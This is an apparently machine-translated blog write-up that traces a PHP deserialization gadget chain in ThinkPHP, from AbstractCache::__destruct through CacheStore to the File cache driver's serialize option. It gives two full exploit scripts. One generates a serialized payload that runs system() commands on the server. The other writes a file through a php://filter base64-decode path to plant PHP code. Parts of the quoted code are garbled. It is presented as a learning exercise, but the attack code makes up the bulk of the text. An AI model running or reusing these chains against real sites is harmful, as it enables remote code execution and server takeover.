First of all, the environment can be built with one click by composer, and then php think run can be run;
This article involves practical exercises on knowledge points: ThinkPHP5 remote command execution vulnerability (through this experiment, you can learn about the ThinkPHP5 remote command execution vulnerability) The reason and exploitation method, and how to fix the vulnerability.)
text
The first idea is to use the destructor for the initial trigger; then trace the magic function all the way to perform step-by-step derivation ; First find the magic function under the AbstractCache class;
protected $autosave = true; public function __destruct(){ if (! $this->autosave) { $this->save() ; }}The code is as above; you can see that autosave can be controlled; here we can manually copy it to false; thus the save method can be triggered; Backtrack the save method; The save method was found in CacheStore; the specific code is as follows;
You can see that it calls the getForStorage method and then assigns it to the $contents variable. Follow this method here;
It was found that the cleanContents method was called first; then the json_encode method was called. Here we first trace back the cleanContents method;
First of all, we saw the array_flip method here; this method is to replace the key name and key value of the array; then the array is assigned to the $cachedProperties variable; and then the parameters we passed in are replaced according to $ The format of path and $object is used to perform each traversal; then the key name is judged by the is_array method. If it is true, subsequent function processing is performed; otherwise, the $content array is directly returned; after this series of operations, the final return In the save function; then proceed to $this->store->set($this->key, $contents, $this->expire); here we find that store is also controllable; then there are two As an idea, the first one is to instantiate a class with a set method, or we instantiate a class with a __call method; thus we can call the call magic method by accessing a method that does not exist; here we first find a class with a __call method. The class of the set method; found in the File class: <p><code>public function set($name, $value, $expire = null): bool{ $this->writeTimes; if (is_null($expire)) { $expire = $this->options[ 'expire']; } $expire = $this->getExpireTime($expire); $filename = $this->getCacheKey($name); $dir = dirname($filename); if (!is_dir($dir )) { try t ;options['data_compress'] && function_exists('gzcompress')) { //Data compression $data = gzcompress($data, 3); } $data = "<?php \n//" . sprintf(' 2d', $expire) . "\n exit();?>\n" . $data; $result = file_put_contents($filename, $data); if ($result) { clearstatcache(); return true; } return false;}
Here you can use the serialize method at the back; trace it directly;
protected function serialize($data): string{ if (is_numeric( $data)) { return (string) $data; } $serialize = $this->options['serialize'][0] ?? "serialize"; return $serialize($data);}
It is found here that the options parameter is controllable; there is a problem here. If we assign it to system, then the subsequent return is our command execution function. We can pass in the data inside, then we can implement RCE;
Here is the exp I wrote;
<?php #bash echo; the web page does not echo; namespace League\Flysystem\Cached\Storage{abstract class AbstractCache{ protected $autosave = false; protected $complete = []; protected $cache = ['id']; }}namespace think\filesystem{use League\Flysystem\Cached\Storage\AbstractCache;class CacheStore extends AbstractCache{ protected $store; protected $key; public function __construct($store,$key,$expire) { $this->key = $key; $this->store = $store; $this-> ;expire = $expire; }}}namespace think\cache{abstract class Driver{}}namespace think\cache\driver{use think\cache\Driver;class File extends Driver{ protected $options = [ 'expire' => 0, 'cache_subdir' => false, 'prefix' => false, 'path' => 's1mple', 'hash_type' => 'md5', 'serialize' => ['system'], ];}}namespace{$b = new think\cache\driver\File();$a = new think\filesystem\CacheStore($b,'s1mple','1111');echo urlencode(serialize($a) );}
The final result is system(xxxx); When I tested it, there was no echo. Later, I debugged the code and found that it was a problem with the parameters in the system. Later I thought of linux or Backticks under Unix can also be executed as commands, and they can be executed first; so I changed the code and embedded backticks, so that the command can be executed better, but the disadvantage is that it can be executed, but there is no response. Obviously; but we can still perform some malicious operations;
Through this chain, I believe we can find some clues. In addition to rce, this chain has other final uses. A file_put_contents can also be used;
If some masters don’t understand some of the sexy gestures used below, you can check this link;https://s1mple-top.github.io/2020/11 /18/file-put-content and the relationship between death and mixed code/
Let’s also talk about it below; the utilization chain is the same as before; it is necessary to control the contents of filename and data at the end; We can see the following picture;

There will be a splicing of data at the end. I originally wanted to try to introduce it in the formatting, but the formatting has been hard-coded. Illegal characters cannot be used to pollute the formatting and introduce dangerous codes; so I can only add it at the end. The data is written and spliced; now it is time to control the data; in fact, the data here calls the serialize method. Looking back, it is not difficult to find that the key value of serialize in the array option is taken out and placed in front of the data; in fact, in essence It's not a big deal; but there is a small pit here; because it is $serialize($data);, so the combination here must be correct. If you pass in the function at will, it will cause something like adsf($data); Irregular functions will cause errors and make it impossible to proceed;
After understanding this, there is actually a small pitfall; in fact, we can control the content of option; then we can control the key value of serialize. Pass in; but because json_encode was performed before, the final format of the general function cannot be base64 decrypted; but there is an exception here. I tested the serialize function and found that after serialization, we can perform base64 decryption normally; probably It’s because it can be formed into a string; here is my exp;
<?phpnamespace League\Flysystem\Cached\Storage{abstract class AbstractCache{ protected $autosave = false; protected $complete = []; protected $cache = ['PD9waHAgcGhwaW5mbygpOz8 ']; }}namespace think\filesystem{use League\Flysystem\Cached\Storage\AbstractCache; class CacheStore extends AbstractCache{ protected $store; protected $key; public function __construct($ store,$key,$expire) { $this->key = $key; $this->store = $store; $this->expire = $expire; }}}namespace think\cache{abstract class Driver {}}namespace think\cache\driver{use think\cache\Driver;class File extends Driver{ protected $options = [ 'expire' => 0, 'cache_subdir' => false, 'prefix' => false , 'path' => 'php://filter/convert.base64-decode/resource=s1mple/../', 'hash_type' => 'md5', 'serialize' => ['serialize'] , 'data_compress' => false ];}}namespace{$b = new think\cache\driver\File();$a = new think\filesystem\CacheStore($b,'s1mple','2333'); echo urlencode(serialize($a));}

In addition, many masters may be confused about the issue of writable directories. Here I used the virtual directory method to locate it under the public directory. ; It can be reflected in the path parameter;




















![[Web front-end] Node.js quick start](https://img.php.cn/upload/course/000/000/067/662b5d34ba7c0227.png)



